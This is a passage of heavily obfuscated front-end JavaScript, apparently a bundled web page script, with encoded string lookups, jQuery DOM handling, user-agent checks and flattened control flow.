_0x4927ab=_0x150a90[_0x553051(0xf67,'\x6d\x32\x50\x45')](_0x150a90[_0x553051(0x1c0c,'\x40\x43\x6c\x5d')](_0x150a90[_0x553051(0xcf7,'\x77\x26\x4e\x37')](_0x150a90[_0x553051(0xb75,'\x23\x4a\x79\x26')](_0x150a90[_0x553051(0xe0e,'\x6e\x48\x63\x73')],_0x1d6334),_0x150a90[_0x553051(0x1bdf,'\x74\x53\x6d\x5d')]),_0x14f109),_0x150a90[_0x553051(0x14b1,'\x74\x53\x6d\x5d')]);_0x150a90[_0x553051(0x3b2,'\x51\x46\x53\x66')]($,_0x150a90[_0x553051(0x164b,'\x6d\x32\x50\x45')])[_0x553051(0xfbb,'\x61\x43\x77\x74')](_0x4927ab);}});}else _0x13ce01[_0x1e4d7e(0xf8b,'\x70\x28\x71\x29')]=_0x298f07[_0x1e4d7e(0x7b0,'\x4f\x55\x55\x6a')](_0x4a5e55,_0x298f07[_0x1e4d7e(0x1992,'\x6c\x65\x29\x4c')]);},function(_0x4b8358,_0x48b6f8,_0x5d39c6){'use strict';var _0x3da2af=_0x2b047c,_0x1f8f64={'\x5a\x5a\x71\x6b\x6e':function(_0x3558f1,_0x346aab){var _0x4cacb2=_0x3908;return _0x150a90[_0x4cacb2(0xd6a,'\x4c\x26\x66\x66')](_0x3558f1,_0x346aab);},'\x63\x47\x6c\x5a\x62':_0x150a90[_0x3da2af(0x169c,'\x56\x77\x29\x24')]};var _0x35e131=_0x150a90[_0x3da2af(0x19c0,'\x39\x40\x66\x53')](_0x5d39c6,0x0);Object[_0x3da2af(0x4f1,'\x6e\x48\x63\x73')](_0x48b6f8,_0x150a90[_0x3da2af(0x12c8,'\x6c\x65\x29\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x48b6f8[_0x3da2af(0x5c8,'\x77\x4d\x4c\x4b')]=function(){var _0x497da7=_0x3da2af;(_0x150a90[_0x497da7(0x1777,'\x72\x56\x5e\x7a')](_0x25f509,_0x150a90[_0x497da7(0x6b5,'\x47\x76\x58\x40')])||_0x150a90[_0x497da7(0x823,'\x6e\x6f\x56\x6d')](_0x25f509,_0x150a90[_0x497da7(0x18f0,'\x56\x77\x29\x24')]))&&(0x0,_0x4863f3[_0x497da7(0x9d6,'\x33\x6a\x5a\x4d')])()||(_0x150a90[_0x497da7(0x112c,'\x4d\x69\x6c\x61')]($,_0x150a90[_0x497da7(0x1032,'\x6d\x32\x50\x45')])[_0x497da7(0x505,'\x4f\x55\x55\x6a')](_0x150a90[_0x497da7(0x1d51,'\x39\x40\x66\x53')]),_0x150a90[_0x497da7(0x93f,'\x77\x26\x4e\x37')]($,_0x150a90[_0x497da7(0x1a2e,'\x32\x5a\x30\x66')])[_0x497da7(0x537,'\x47\x76\x58\x40')](_0x150a90[_0x497da7(0x522,'\x6e\x48\x63\x73')]),_0x150a90[_0x497da7(0x13d5,'\x69\x4c\x4c\x72')]($,_0x150a90[_0x497da7(0x140c,'\x6e\x5a\x73\x71')])[_0x497da7(0xf0f,'\x4f\x55\x55\x6a')](_0x150a90[_0x497da7(0x1054,'\x7a\x67\x46\x26')]));};var _0x4863f3=_0x150a90[_0x3da2af(0x1e16,'\x52\x44\x49\x77')](_0x35e131,_0x150a90[_0x3da2af(0x16cf,'\x4c\x26\x66\x66')](_0x5d39c6,0x21));function _0x25f509(_0x22c620){var _0x7b1770=_0x3da2af;return _0x1f8f64[_0x7b1770(0x141a,'\x4b\x79\x71\x24')](_0x22c620,document[_0x7b1770(0x50b,'\x70\x28\x71\x29')](_0x1f8f64[_0x7b1770(0x878,'\x65\x28\x29\x74')])[_0x7b1770(0xf15,'\x69\x36\x76\x6b')]);}},function(_0x563699,_0x20f25a,_0x25bfa4){'use strict';var _0x367569=_0x2b047c,_0x26bb58={'\x6a\x72\x6e\x4b\x49':function(_0x1bb719,_0x125ecd){var _0x22afbd=_0x3908;return _0x150a90[_0x22afbd(0x16dc,'\x4c\x26\x66\x66')](_0x1bb719,_0x125ecd);},'\x4b\x50\x79\x44\x4e':_0x150a90[_0x367569(0xae2,'\x46\x4d\x51\x36')],'\x43\x78\x56\x48\x54':function(_0x4961d4,_0x54f31b){var _0x1511b8=_0x367569;return _0x150a90[_0x1511b8(0xe96,'\x4c\x26\x66\x66')](_0x4961d4,_0x54f31b);},'\x72\x77\x59\x58\x63':_0x150a90[_0x367569(0x1b89,'\x33\x6a\x5a\x4d')]};if(_0x150a90[_0x367569(0x561,'\x26\x4f\x78\x33')](_0x150a90[_0x367569(0x278,'\x47\x76\x58\x40')],_0x150a90[_0x367569(0x15d7,'\x6f\x24\x75\x49')])){'use strict';var _0x30171d=_0x26bb58[_0x367569(0x783,'\x4c\x26\x66\x66')](_0x42e56e,0x0);_0x41f560[_0x367569(0x3f4,'\x52\x44\x49\x77')](_0x521630,_0x26bb58[_0x367569(0xcba,'\x4f\x55\x55\x6a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x563be3[_0x367569(0xd84,'\x51\x46\x53\x66')]=function(){var _0x36e357=_0x367569,_0xdbb00e=_0x26bb58[_0x36e357(0x6f2,'\x7a\x67\x46\x26')](_0x3a47e5,_0x26bb58[_0x36e357(0xc84,'\x4b\x79\x71\x24')]);_0xdbb00e[_0x36e357(0x890,'\x69\x36\x76\x6b')](),(0x0,_0x1ab306[_0x36e357(0x520,'\x28\x62\x47\x28')])(_0xdbb00e,function(_0x4e8a44){var _0x2bcb47=_0x36e357;_0x4e8a44[_0x2bcb47(0x1da,'\x4f\x55\x55\x6a')]();});};var _0x1ab306=_0x26bb58[_0x367569(0x1ab8,'\x74\x53\x6d\x5d')](_0x30171d,_0x26bb58[_0x367569(0x1bf4,'\x56\x77\x29\x24')](_0x304a30,0x7));}else{Object[_0x367569(0x2b3,'\x6f\x41\x78\x69')](_0x20f25a,_0x150a90[_0x367569(0x1144,'\x72\x56\x5e\x7a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x20f25a[_0x367569(0xd87,'\x77\x26\x4e\x37')]=function(){return _0x167d52;};var _0x31dd25,_0xceb11b=_0x150a90[_0x367569(0x1ce3,'\x23\x4a\x79\x26')](-0x1,(_0x31dd25=navigator[_0x367569(0x1ab0,'\x6a\x51\x7a\x59')])[_0x367569(0x1993,'\x28\x62\x47\x28')](_0x150a90[_0x367569(0x1287,'\x7a\x54\x29\x45')]))&&_0x150a90[_0x367569(0x9b3,'\x4f\x55\x55\x6a')](-0x1,_0x31dd25[_0x367569(0x1885,'\x47\x76\x58\x40')](_0x150a90[_0x367569(0x1740,'\x46\x4d\x51\x36')]))||_0x150a90[_0x367569(0x1498,'\x72\x56\x5e\x7a')](-0x1,_0x31dd25[_0x367569(0x1e06,'\x41\x24\x73\x2a')](_0x150a90[_0x367569(0xad1,'\x39\x40\x66\x53')]))||_0x150a90[_0x367569(0x1b5e,'\x47\x76\x58\x40')](-0x1,_0x31dd25[_0x367569(0xbcc,'\x32\x5a\x30\x66')](_0x150a90[_0x367569(0x1aea,'\x46\x21\x74\x77')]))&&_0x150a90[_0x367569(0x17ed,'\x72\x56\x5e\x7a')](-0x1,_0x31dd25[_0x367569(0x1346,'\x4d\x33\x6b\x54')](_0x150a90[_0x367569(0x13cf,'\x69\x36\x76\x6b')])),_0x167d52=(function(){var _0x5a0681=_0x367569,_0x5570f9={'\x5a\x44\x6b\x62\x79':function(_0x5fef64,_0x22c4f7){var _0x260999=_0x3908;return _0x150a90[_0x260999(0x1e54,'\x7a\x67\x46\x26')](_0x5fef64,_0x22c4f7);}};if(_0x150a90[_0x5a0681(0xda3,'\x6f\x41\x78\x69')](_0x150a90[_0x5a0681(0x1da5,'\x47\x65\x57\x54')],_0x150a90[_0x5a0681(0x85a,'\x74\x53\x6d\x5d')])){var _0x19dc93=[],_0x5c5e07=[];return _0x430e7a[_0x5a0681(0x14d2,'\x46\x21\x74\x77')](function(_0x23da96){var _0x35df8e=_0x5a0681;_0x5570f9[_0x35df8e(0x1be6,'\x40\x25\x4b\x74')](-0x1,_0x5c5e07[_0x35df8e(0x1193,'\x6e\x6f\x56\x6d')](_0x23da96[_0x35df8e(0x1702,'\x4d\x69\x6c\x61')]))&&(_0x19dc93[_0x35df8e(0x11b5,'\x23\x4a\x79\x26')](_0x23da96),_0x5c5e07[_0x35df8e(0x1505,'\x7a\x67\x46\x26')](_0x23da96[_0x35df8e(0x5d2,'\x4f\x55\x55\x6a')]));}),_0x19dc93;}else{var _0x1dba37=_0x150a90[_0x5a0681(0x748,'\x70\x28\x71\x29')][_0x5a0681(0x1ed,'\x6c\x65\x29\x4c')]('\x7c'),_0x4ee065=0x0;while(!![]){switch(_0x1dba37[_0x4ee065++]){case'\x30':if(_0xceb11b)return!0x0;continue;case'\x31':return _0x150a90[_0x5a0681(0x411,'\x30\x25\x56\x73')](_0x150a90[_0x5a0681(0x2f9,'\x52\x44\x49\x77')],_0x1f80e8[_0x5a0681(0xf6c,'\x39\x40\x66\x53')](_0x36d0c4[_0x5a0681(0x1184,'\x6d\x32\x50\x45')]));case'\x32':var _0x36d0c4=_0x1f80e8[_0x5a0681(0x413,'\x6f\x24\x75\x49')](_0x150a90[_0x5a0681(0x997,'\x65\x28\x29\x74')]);continue;case'\x33':var _0x1f80e8=document[_0x5a0681(0x179f,'\x33\x6a\x5a\x4d')](_0x150a90[_0x5a0681(0xdc1,'\x77\x4d\x4c\x4b')])[_0x5a0681(0x125b,'\x38\x49\x2a\x73')](_0x150a90[_0x5a0681(0x190f,'\x6a\x2a\x4e\x66')]);continue;case'\x34':if(!_0x1f80e8)return!0x0;continue;}break;}}}());}},function(_0x3c6444,_0x36e0d2,_0x4e2dea){'use strict';var _0x585953=_0x2b047c,_0x739963={'\x66\x51\x63\x7a\x43':function(_0x3a01dc,_0x72c3af){var _0xe2b60f=_0x3908;return _0x150a90[_0xe2b60f(0x626,'\x56\x77\x29\x24')](_0x3a01dc,_0x72c3af);},'\x58\x4d\x56\x7a\x41':_0x150a90[_0x585953(0x22a,'\x7a\x67\x46\x26')],'\x58\x73\x41\x58\x74':_0x150a90[_0x585953(0x762,'\x56\x77\x29\x24')],'\x79\x78\x5a\x4c\x53':function(_0x2f0e6a,_0x46333d){var _0x22cb29=_0x585953;return _0x150a90[_0x22cb29(0x160e,'\x39\x40\x66\x53')](_0x2f0e6a,_0x46333d);},'\x66\x7a\x53\x6c\x46':function(_0x561ee6,_0x55a938){var _0x50d94e=_0x585953;return _0x150a90[_0x50d94e(0x6db,'\x63\x65\x73\x79')](_0x561ee6,_0x55a938);},'\x6b\x6a\x6d\x76\x59':function(_0x298990,_0x216f94){var _0x48c4b3=_0x585953;return _0x150a90[_0x48c4b3(0x874,'\x39\x40\x66\x53')](_0x298990,_0x216f94);},'\x6b\x62\x42\x62\x76':_0x150a90[_0x585953(0x161a,'\x74\x53\x6d\x5d')],'\x57\x43\x6b\x57\x59':function(_0x4b442f,_0x822623){var _0x201550=_0x585953;return _0x150a90[_0x201550(0x35e,'\x4f\x55\x55\x6a')](_0x4b442f,_0x822623);},'\x66\x48\x54\x76\x61':_0x150a90[_0x585953(0x1384,'\x46\x21\x74\x77')],'\x54\x55\x72\x6f\x70':function(_0x24073e,_0x541c7d){var _0x1f4613=_0x585953;return _0x150a90[_0x1f4613(0xcb9,'\x7a\x54\x29\x45')](_0x24073e,_0x541c7d);},'\x70\x6b\x66\x58\x4e':_0x150a90[_0x585953(0xd07,'\x56\x77\x29\x24')],'\x44\x51\x74\x6b\x57':_0x150a90[_0x585953(0x4da,'\x56\x77\x29\x24')],'\x61\x79\x75\x4f\x66':_0x150a90[_0x585953(0x19f6,'\x28\x62\x47\x28')],'\x63\x52\x53\x73\x45':_0x150a90[_0x585953(0xcbb,'\x26\x4f\x78\x33')],'\x41\x73\x4a\x69\x49':function(_0x3e755e,_0x14c876,_0x116c72){var _0x176186=_0x585953;return _0x150a90[_0x176186(0x15bc,'\x6f\x41\x78\x69')](_0x3e755e,_0x14c876,_0x116c72);},'\x54\x56\x75\x71\x6e':_0x150a90[_0x585953(0x1672,'\x26\x4f\x78\x33')],'\x6e\x74\x78\x57\x4b':_0x150a90[_0x585953(0xa7c,'\x6f\x41\x78\x69')],'\x45\x57\x57\x57\x63':_0x150a90[_0x585953(0xd77,'\x5a\x40\x6f\x58')],'\x59\x69\x70\x4e\x67':function(_0x5e7423,_0xd10b2){var _0x730742=_0x585953;return _0x150a90[_0x730742(0x925,'\x4d\x69\x6c\x61')](_0x5e7423,_0xd10b2);},'\x56\x7a\x58\x55\x4d':_0x150a90[_0x585953(0x1ae2,'\x74\x53\x6d\x5d')],'\x79\x51\x68\x66\x57':_0x150a90[_0x585953(0x6f7,'\x4f\x55\x55\x6a')],'\x6a\x6d\x4e\x76\x69':_0x150a90[_0x585953(0x1c95,'\x6e\x6f\x56\x6d')],'\x4e\x68\x64\x68\x58':_0x150a90[_0x585953(0xf5c,'\x6e\x48\x63\x73')],'\x4d\x49\x45\x79\x4b':function(_0x350a14,_0xf86252){var _0x1f6a2b=_0x585953;return _0x150a90[_0x1f6a2b(0x1c2b,'\x69\x4c\x4c\x72')](_0x350a14,_0xf86252);},'\x63\x43\x4a\x48\x51':_0x150a90[_0x585953(0x13ce,'\x6f\x41\x78\x69')],'\x56\x55\x73\x6d\x6d':function(_0x595c94,_0x1c4b81){var _0x1583b8=_0x585953;return _0x150a90[_0x1583b8(0x1b63,'\x56\x77\x29\x24')](_0x595c94,_0x1c4b81);},'\x46\x58\x41\x57\x46':function(_0x3d85b1,_0x37293c){var _0x25967c=_0x585953;return _0x150a90[_0x25967c(0x1c08,'\x23\x4a\x79\x26')](_0x3d85b1,_0x37293c);},'\x54\x53\x63\x4f\x47':_0x150a90[_0x585953(0x3cb,'\x40\x25\x4b\x74')],'\x75\x50\x54\x6e\x4a':_0x150a90[_0x585953(0x374,'\x6f\x24\x75\x49')],'\x53\x6d\x64\x67\x71':_0x150a90[_0x585953(0x6b6,'\x77\x26\x4e\x37')],'\x4a\x4a\x67\x61\x6f':function(_0x9de8e5,_0xe025f){var _0x1641be=_0x585953;return _0x150a90[_0x1641be(0x17e6,'\x41\x24\x73\x2a')](_0x9de8e5,_0xe025f);},'\x54\x57\x75\x64\x43':_0x150a90[_0x585953(0xa97,'\x56\x77\x29\x24')],'\x44\x77\x53\x6c\x68':_0x150a90[_0x585953(0x1941,'\x6f\x41\x78\x69')],'\x4f\x73\x66\x47\x62':_0x150a90[_0x585953(0xa11,'\x74\x53\x6d\x5d')],'\x65\x6d\x7a\x4f\x57':_0x150a90[_0x585953(0x504,'\x46\x21\x74\x77')],'\x4e\x75\x6b\x6e\x6f':_0x150a90[_0x585953(0x46c,'\x46\x4d\x51\x36')],'\x68\x79\x54\x7a\x7a':_0x150a90[_0x585953(0xe75,'\x74\x53\x6d\x5d')],'\x69\x73\x73\x61\x7a':_0x150a90[_0x585953(0x6de,'\x28\x62\x47\x28')],'\x7a\x55\x72\x78\x64':function(_0x3545f4,_0xcd1e93){var _0x1898a8=_0x585953;return _0x150a90[_0x1898a8(0x9ee,'\x6e\x6f\x56\x6d')](_0x3545f4,_0xcd1e93);},'\x5a\x56\x68\x73\x79':_0x150a90[_0x585953(0x1427,'\x77\x4d\x4c\x4b')],'\x4a\x62\x57\x46\x46':function(_0x24cdba,_0x1fe34d){var _0x17be70=_0x585953;return _0x150a90[_0x17be70(0x1893,'\x4d\x69\x6c\x61')](_0x24cdba,_0x1fe34d);},'\x6f\x78\x6e\x73\x4e':function(_0x3015a7,_0x3e4f50){var _0x376d57=_0x585953;return _0x150a90[_0x376d57(0x147e,'\x7a\x67\x46\x26')](_0x3015a7,_0x3e4f50);},'\x47\x6b\x49\x6a\x53':_0x150a90[_0x585953(0x1925,'\x40\x25\x4b\x74')],'\x79\x63\x75\x45\x72':_0x150a90[_0x585953(0x554,'\x39\x40\x66\x53')],'\x66\x66\x61\x71\x79':function(_0x290949,_0x1654d5){var _0x1560e1=_0x585953;return _0x150a90[_0x1560e1(0x1e2b,'\x63\x65\x73\x79')](_0x290949,_0x1654d5);},'\x51\x72\x57\x68\x6e':function(_0x202a6b,_0x14df98){var _0x5f23b7=_0x585953;return _0x150a90[_0x5f23b7(0x1b8,'\x4b\x79\x71\x24')](_0x202a6b,_0x14df98);},'\x6b\x57\x43\x4f\x6c':_0x150a90[_0x585953(0x1804,'\x40\x43\x6c\x5d')],'\x45\x4e\x65\x61\x79':_0x150a90[_0x585953(0x1824,'\x30\x25\x56\x73')],'\x62\x4e\x50\x64\x4f':function(_0x2e919a,_0x1978ac,_0x3322a0){var _0x46fc67=_0x585953;return _0x150a90[_0x46fc67(0x1d25,'\x6d\x32\x50\x45')](_0x2e919a,_0x1978ac,_0x3322a0);},'\x47\x62\x57\x4f\x7a':function(_0x36d4fa,_0x4e92c0){var _0x5cc27d=_0x585953;return _0x150a90[_0x5cc27d(0x484,'\x65\x28\x29\x74')](_0x36d4fa,_0x4e92c0);},'\x78\x76\x62\x75\x46':_0x150a90[_0x585953(0x8a3,'\x41\x24\x73\x2a')],'\x45\x6e\x7a\x72\x71':function(_0x9a79a,_0x581d83){var _0x907576=_0x585953;return _0x150a90[_0x907576(0x190a,'\x5a\x40\x6f\x58')](_0x9a79a,_0x581d83);},'\x76\x75\x42\x74\x4b':_0x150a90[_0x585953(0x108a,'\x59\x70\x28\x57')],'\x49\x4c\x73\x61\x6a':_0x150a90[_0x585953(0x1cd9,'\x69\x4c\x4c\x72')],'\x59\x42\x4c\x63\x65':function(_0xb82171,_0x328d7f){var _0x358b5f=_0x585953;return _0x150a90[_0x358b5f(0x1b25,'\x26\x4f\x78\x33')](_0xb82171,_0x328d7f);},'\x4d\x49\x61\x47\x70':function(_0x36b252,_0x498ee7){var _0x128860=_0x585953;return _0x150a90[_0x128860(0xa1f,'\x47\x65\x57\x54')](_0x36b252,_0x498ee7);},'\x63\x4c\x46\x61\x77':_0x150a90[_0x585953(0x67a,'\x77\x26\x4e\x37')],'\x65\x57\x4a\x68\x46':_0x150a90[_0x585953(0x12d8,'\x5a\x59\x34\x79')],'\x75\x76\x49\x66\x4f':_0x150a90[_0x585953(0x12d9,'\x6d\x32\x50\x45')],'\x4a\x57\x4c\x6d\x6c':function(_0x30c55a,_0x2b2de8){var _0x1765df=_0x585953;return _0x150a90[_0x1765df(0xe00,'\x39\x40\x66\x53')](_0x30c55a,_0x2b2de8);},'\x48\x7a\x44\x66\x6d':function(_0x20e02c,_0x3bd961){var _0x42f914=_0x585953;return _0x150a90[_0x42f914(0x161d,'\x6d\x32\x50\x45')](_0x20e02c,_0x3bd961);},'\x4b\x62\x5a\x64\x72':_0x150a90[_0x585953(0xe10,'\x5a\x40\x6f\x58')],'\x44\x4a\x4c\x57\x65':_0x150a90[_0x585953(0x1bc0,'\x63\x65\x73\x79')],'\x53\x4d\x63\x64\x46':_0x150a90[_0x585953(0xdcd,'\x46\x4d\x51\x36')],'\x69\x77\x61\x72\x6a':_0x150a90[_0x585953(0xb79,'\x6d\x32\x50\x45')],'\x6c\x66\x43\x58\x58':_0x150a90[_0x585953(0x700,'\x59\x70\x28\x57')],'\x64\x74\x50\x78\x49':_0x150a90[_0x585953(0xe79,'\x52\x44\x49\x77')],'\x45\x78\x43\x5a\x69':_0x150a90[_0x585953(0x3f3,'\x6e\x6f\x56\x6d')],'\x57\x72\x69\x41\x76':function(_0x546795,_0x43eeed,_0x256915){var _0x207abd=_0x585953;return _0x150a90[_0x207abd(0x10c4,'\x72\x56\x5e\x7a')](_0x546795,_0x43eeed,_0x256915);},'\x47\x6d\x72\x74\x77':_0x150a90[_0x585953(0x642,'\x46\x21\x74\x77')],'\x71\x51\x76\x59\x48':_0x150a90[_0x585953(0x2e7,'\x56\x77\x29\x24')],'\x76\x5a\x54\x6d\x57':_0x150a90[_0x585953(0x1ced,'\x40\x43\x6c\x5d')],'\x47\x64\x75\x78\x4f':_0x150a90[_0x585953(0xa5f,'\x6f\x70\x5b\x39')],'\x65\x44\x6c\x6f\x59':_0x150a90[_0x585953(0x5d0,'\x7a\x67\x46\x26')],'\x47\x55\x79\x6d\x62':_0x150a90[_0x585953(0xe95,'\x6f\x24\x75\x49')],'\x4a\x6a\x73\x4f\x50':function(_0x10d0c9,_0x59fe78){var _0x3dbd84=_0x585953;return _0x150a90[_0x3dbd84(0x7c6,'\x77\x26\x4e\x37')](_0x10d0c9,_0x59fe78);},'\x61\x54\x4c\x72\x4e':_0x150a90[_0x585953(0x1459,'\x6a\x51\x7a\x59')],'\x69\x6b\x44\x66\x50':_0x150a90[_0x585953(0xf7d,'\x56\x77\x29\x24')],'\x63\x68\x73\x56\x73':function(_0x5a5a42,_0x3bd48f){var _0x1973ce=_0x585953;return _0x150a90[_0x1973ce(0xaff,'\x52\x44\x49\x77')](_0x5a5a42,_0x3bd48f);},'\x67\x56\x72\x7a\x71':_0x150a90[_0x585953(0x1afe,'\x6a\x51\x7a\x59')],'\x42\x76\x79\x67\x46':_0x150a90[_0x585953(0x526,'\x33\x6a\x5a\x4d')],'\x49\x49\x70\x4e\x79':_0x150a90[_0x585953(0x807,'\x28\x62\x47\x28')],'\x41\x54\x76\x6c\x78':_0x150a90[_0x585953(0x9f1,'\x7a\x54\x29\x45')],'\x64\x71\x4e\x53\x57':_0x150a90[_0x585953(0x26e,'\x77\x26\x4e\x37')],'\x58\x73\x6d\x78\x5a':_0x150a90[_0x585953(0x2b0,'\x6a\x2a\x4e\x66')],'\x7a\x56\x49\x45\x70':function(_0x32bee9,_0x1d4246){var _0x3c1879=_0x585953;return _0x150a90[_0x3c1879(0x1828,'\x52\x44\x49\x77')](_0x32bee9,_0x1d4246);},'\x56\x78\x78\x70\x4e':function(_0x3d13f9,_0x5d1a0f){var _0x448e5b=_0x585953;return _0x150a90[_0x448e5b(0x143d,'\x7a\x54\x29\x45')](_0x3d13f9,_0x5d1a0f);},'\x53\x52\x49\x53\x4b':_0x150a90[_0x585953(0xf6d,'\x46\x21\x74\x77')],'\x46\x52\x6e\x6a\x4d':_0x150a90[_0x585953(0x1c53,'\x40\x25\x4b\x74')],'\x64\x49\x6b\x57\x5a':function(_0x1ff52b,_0x54b0cf){var _0x5f018e=_0x585953;return _0x150a90[_0x5f018e(0x1270,'\x7a\x67\x46\x26')](_0x1ff52b,_0x54b0cf);},'\x6e\x64\x76\x70\x5a':_0x150a90[_0x585953(0x4d2,'\x6f\x70\x5b\x39')],'\x4a\x76\x41\x4c\x57':function(_0x177956,_0x1b434f){var _0x388e4a=_0x585953;return _0x150a90[_0x388e4a(0x1d03,'\x52\x44\x49\x77')](_0x177956,_0x1b434f);},'\x4e\x54\x4f\x53\x52':_0x150a90[_0x585953(0xc34,'\x46\x4d\x51\x36')],'\x64\x41\x55\x79\x72':function(_0x23b011,_0x378c01){var _0x241558=_0x585953;return _0x150a90[_0x241558(0x54c,'\x74\x53\x6d\x5d')](_0x23b011,_0x378c01);},'\x73\x64\x56\x70\x48':function(_0xde86a0,_0x5ad54e){var _0x2900cd=_0x585953;return _0x150a90[_0x2900cd(0x5fa,'\x6a\x51\x7a\x59')](_0xde86a0,_0x5ad54e);},'\x71\x67\x6c\x54\x69':_0x150a90[_0x585953(0xce9,'\x77\x4d\x4c\x4b')],'\x44\x6c\x61\x65\x79':_0x150a90[_0x585953(0x1879,'\x77\x4d\x4c\x4b')],'\x5a\x78\x4f\x43\x67':_0x150a90[_0x585953(0xf43,'\x77\x26\x4e\x37')],'\x56\x45\x70\x56\x78':_0x150a90[_0x585953(0x185c,'\x40\x25\x4b\x74')],'\x43\x59\x44\x75\x6d':_0x150a90[_0x585953(0x6ae,'\x28\x62\x47\x28')],'\x52\x65\x68\x43\x52':_0x150a90[_0x585953(0x1de3,'\x63\x65\x73\x79')],'\x51\x78\x55\x66\x68':function(_0x278984,_0x4d98dd){var _0x510ff5=_0x585953;return _0x150a90[_0x510ff5(0x9e4,'\x65\x28\x29\x74')](_0x278984,_0x4d98dd);},'\x68\x70\x4f\x4a\x4c':_0x150a90[_0x585953(0x76d,'\x7a\x54\x29\x45')],'\x75\x74\x44\x6b\x75':_0x150a90[_0x585953(0x15af,'\x46\x21\x74\x77')],'\x69\x4d\x57\x4a\x4a':_0x150a90[_0x585953(0xe0d,'\x6f\x41\x78\x69')],'\x58\x4f\x54\x43\x77':function(_0x3428d2,_0x25cf86){var _0x237918=_0x585953;return _0x150a90[_0x237918(0x195e,'\x28\x62\x47\x28')](_0x3428d2,_0x25cf86);},'\x50\x78\x6c\x73\x72':function(_0x25eee4,_0x3e6395){var _0x6b54b5=_0x585953;return _0x150a90[_0x6b54b5(0xc47,'\x65\x28\x29\x74')](_0x25eee4,_0x3e6395);},'\x46\x4b\x56\x51\x4e':_0x150a90[_0x585953(0x1d62,'\x6e\x48\x63\x73')],'\x4f\x43\x72\x5a\x54':_0x150a90[_0x585953(0x904,'\x59\x70\x28\x57')],'\x41\x67\x5a\x45\x75':_0x150a90[_0x585953(0x15d1,'\x7a\x54\x29\x45')],'\x65\x73\x7a\x62\x6d':_0x150a90[_0x585953(0x53c,'\x32\x5a\x30\x66')],'\x6b\x46\x61\x6d\x50':_0x150a90[_0x585953(0x117a,'\x25\x32\x65\x26')],'\x43\x61\x72\x58\x46':_0x150a90[_0x585953(0x324,'\x4c\x26\x66\x66')],'\x6f\x79\x4d\x6b\x4b':_0x150a90[_0x585953(0x1c99,'\x4b\x79\x71\x24')],'\x59\x57\x78\x50\x74':function(_0xa3b000,_0x3c8a5b){var _0x9d4bb9=_0x585953;return _0x150a90[_0x9d4bb9(0x440,'\x4c\x26\x66\x66')](_0xa3b000,_0x3c8a5b);},'\x54\x70\x4e\x59\x50':_0x150a90[_0x585953(0x12a3,'\x6a\x51\x7a\x59')],'\x4c\x69\x66\x55\x55':_0x150a90[_0x585953(0xaa6,'\x69\x4c\x4c\x72')],'\x71\x65\x58\x45\x49':function(_0x303c94,_0x664c4e){var _0x3c2f51=_0x585953;return _0x150a90[_0x3c2f51(0x198,'\x52\x44\x49\x77')](_0x303c94,_0x664c4e);},'\x76\x66\x64\x65\x4a':_0x150a90[_0x585953(0xacd,'\x40\x43\x6c\x5d')],'\x5a\x75\x75\x75\x67':_0x150a90[_0x585953(0x1511,'\x52\x44\x49\x77')],'\x59\x6b\x71\x44\x6a':_0x150a90[_0x585953(0x1468,'\x6c\x65\x29\x4c')],'\x42\x4d\x55\x41\x6f':_0x150a90[_0x585953(0x2ea,'\x32\x5a\x30\x66')],'\x58\x46\x66\x71\x61':_0x150a90[_0x585953(0xdda,'\x25\x32\x65\x26')],'\x48\x79\x50\x44\x69':_0x150a90[_0x585953(0x6b8,'\x28\x62\x47\x28')],'\x51\x52\x63\x63\x4b':_0x150a90[_0x585953(0x644,'\x47\x65\x57\x54')],'\x4b\x42\x54\x70\x64':function(_0x11103f,_0x282d1f){var _0x4e46cf=_0x585953;return _0x150a90[_0x4e46cf(0xef4,'\x6e\x5a\x73\x71')](_0x11103f,_0x282d1f);},'\x58\x57\x58\x5a\x4e':_0x150a90[_0x585953(0x102e,'\x4b\x79\x71\x24')]};var _0x2c733a=_0x150a90[_0x585953(0x7e4,'\x56\x77\x29\x24')](_0x4e2dea,0x0)(_0x150a90[_0x585953(0x1cbd,'\x51\x46\x53\x66')](_0x4e2dea,0x2));_0x150a90[_0x585953(0x198a,'\x74\x53\x6d\x5d')]($,document)[_0x585953(0x854,'\x40\x25\x4b\x74')](function(){var _0x9070db=_0x585953,_0x5ab204={'\x61\x55\x66\x51\x69':function(_0xc799cc,_0x3fa1e5){var _0x1b5a06=_0x3908;return _0x739963[_0x1b5a06(0xf36,'\x6e\x48\x63\x73')](_0xc799cc,_0x3fa1e5);},'\x44\x75\x63\x48\x6e':function(_0x3b9b82,_0x44a7fb){var _0x18f3f3=_0x3908;return _0x739963[_0x18f3f3(0x7ca,'\x6f\x41\x78\x69')](_0x3b9b82,_0x44a7fb);},'\x72\x65\x6e\x63\x41':_0x739963[_0x9070db(0x563,'\x63\x6e\x5e\x6f')],'\x58\x57\x4c\x64\x6d':_0x739963[_0x9070db(0x181d,'\x47\x76\x58\x40')],'\x76\x71\x6a\x6e\x61':_0x739963[_0x9070db(0x13c1,'\x70\x28\x71\x29')],'\x45\x56\x57\x58\x69':_0x739963[_0x9070db(0x10ba,'\x6e\x5a\x73\x71')],'\x5a\x77\x44\x6d\x4d':_0x739963[_0x9070db(0xc06,'\x63\x6e\x5e\x6f')],'\x73\x57\x57\x4d\x6f':function(_0x3d7048,_0x487b59){var _0xb83d76=_0x9070db;return _0x739963[_0xb83d76(0xc5e,'\x6e\x48\x63\x73')](_0x3d7048,_0x487b59);},'\x79\x66\x6d\x5a\x6e':_0x739963[_0x9070db(0x228,'\x5a\x40\x6f\x58')],'\x75\x53\x77\x4b\x75':function(_0x469986,_0x157a77){var _0x5e6efc=_0x9070db;return _0x739963[_0x5e6efc(0xa28,'\x65\x28\x29\x74')](_0x469986,_0x157a77);},'\x6b\x73\x46\x6a\x57':_0x739963[_0x9070db(0x416,'\x6a\x2a\x4e\x66')],'\x43\x6f\x4c\x42\x6d':_0x739963[_0x9070db(0x187,'\x4b\x79\x71\x24')],'\x68\x7a\x50\x57\x72':_0x739963[_0x9070db(0x1e12,'\x61\x43\x77\x74')],'\x77\x4b\x73\x68\x4a':_0x739963[_0x9070db(0x1072,'\x30\x25\x56\x73')],'\x45\x63\x64\x6c\x74':function(_0x2320ce,_0x3a9793,_0x47b15f){var _0x20fb68=_0x9070db;return _0x739963[_0x20fb68(0x19cd,'\x30\x25\x56\x73')](_0x2320ce,_0x3a9793,_0x47b15f);},'\x66\x6d\x49\x75\x6f':function(_0x17fa24,_0x330194){var _0x3ded33=_0x9070db;return 